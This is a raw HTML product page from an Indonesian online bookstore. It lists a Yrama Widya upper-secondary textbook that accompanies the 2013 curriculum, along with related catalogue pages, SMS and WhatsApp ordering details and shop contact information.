	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
    <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/" title="Buku Berbagai Penerbit">Buku Berbagai Penerbit</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/" title="Buku Yrama Widya">Buku Yrama Widya</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/" title="Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></span><i class="icon-angle-right"></i>Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 13)</div></div>        <h1><a href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-13/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 13)">Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 13)</a></h1>
    
    
    
    <div class="nest">
            <div class="grid-6 grid-m-7">
                <div class="photo">
                    <div class="ribbon best"><span>Best Seller</span></div>
	                       <div class="photo-frame">
                              					<a href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-05.53.43-5.jpeg" class="test-popup-link" data-title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 13)">
					<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-05.53.43-5-238x300.jpeg" alt="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 13)" width="238" height="300" /></a>
			                            <div class="photo-slider"><ul id="small-slider" class="content-small">
	</ul>
</div>
							
                      </div>   
                </div><div class="share-buttons">
<a class="twitter" title="Share on Twitter" href="https://twitter.com/intent/tweet?text=Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 13)&amp;url=https://www.bestchoicebookstore.com/?p=7212&amp;" target="_blank" rel="nofollow"><i class="icon-twitter-squared"></i> Twitter</a>
<a class="facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bestchoicebookstore.com/?p=7212" target="_blank" rel="nofollow"><i class="icon-facebook-squared"></i> Facebook</a>
<a class="googleplus" title="Share on Google+" href="https://plus.google.com/share?url=https://www.bestchoicebookstore.com/?p=7212" target="_blank" rel="nofollow"><i class="icon-gplus-squared"></i> Google+</a>
</div>
            </div>
            <div class="grid-6 grid-m-5">
                <table class="vtr-table">
    		<tr>
            <td>Kategori</td><td><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/" >Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a> </td>
            </tr>     
            
      		     			<tr><td >Stok </td><td>Ready</td></tr> 
				      
			 
            
      		<tr>
      		<td>Di lihat</td><td>521 kali</td>
            </tr>  
            
                        
      
      
      
 			    
  
      
			  
    
																					           
      
      		<tr>
      			<td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td>
            </tr>
			  
</table>
                			<form method="post" action="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-13/" class="virtacart">
			<input type="hidden" name="virtacartToken" value="459777fe9813127079e85c97c5977c4d" />
			<input type="hidden" id="kode" value="7212" />
			<input type="hidden" id="virtarich-item-id" name="virtarich-item-id" value="7212" />
            <input type="hidden" id="virtarich-item-thumb" name="virtarich-item-thumb" value="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-05.53.43-5-55x70.jpeg" />
			<input type="hidden" id="virtarich-item-name" name="virtarich-item-name" value="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 13)" />
			<input type="hidden" id="virtarich-item-pilihan" name="virtarich-item-pilihan" value="" />
				  				  <input type="hidden" name="virtarich-item-price" id="virtarich-item-price" value="" />
				              
                         
            <input type="hidden" name="virtarich-item-berat-kg" value="" />
			<input type="hidden" name="virtarich-item-berat" value="" />
            			<input type="hidden" name="virtarich-item-url" value="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-13/" />
			<input type="hidden" name="virtarich-item-qty" value="1" />
						<button type="submit"  name="virtarich-button" value="add to cart" class="btn btn-single" > <i class="icon-basket"></i> Tambah ke Keranjang </button>
			</form>	
		                                  
                
            </div>
    </div>
    
    

    <div class="vtr-title"><h2>Detail Produk Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 13)</h2></div>
    <div class="post">    <div class="tags"></div>
    </div>
        <div class="vtr-title"><h3>Produk lain <a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/" >Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></h3></div>
    <div class="nest"><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-15/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 15)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-05.53.43-7-245x245.jpeg" alt="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 15)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-15/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 15)">Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 15)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-15/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7216"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7216">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 15)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-15/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 15)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-10/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 10)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-05.53.43-2-245x245.jpeg" alt="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 10)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-10/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 10)">Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 10)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-10/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7206"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7206">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 10)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-10/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 10)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-11/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 11)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-05.53.43-3-245x245.jpeg" alt="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 11)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-11/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 11)">Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 11)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-11/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7208"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7208">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 11)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-11/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 11)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-17/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 17)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-05.53.43-9-245x245.jpeg" alt="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 17)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-17/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 17)">Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 17)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-17/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7220"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7220">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 17)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-17/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 17)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 9)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-05.53.43-245x245.jpeg" alt="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 9)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 9)">Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 9)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7193"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7193">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 9)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 9)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-14/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 14)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-05.53.43-6-245x245.jpeg" alt="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 14)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-14/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 14)">Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 14)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-14/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7214"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7214">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 14)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-jual-buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya-hlm-14/" title="Distributor/Jual Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya (Hlm 14)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div></div>
        </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-rekomendasi-buku-soal-sd-mi-terlengkap-untuk-kurikulum-merdeka-dan-akm/">Distributor/Supplier/Penyedia/Jual Rekomendasi Buku Soal SD/MI Terlengkap untuk Kurikulum Merdeka dan AKM</a>
											<span class="post-date">January 24, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
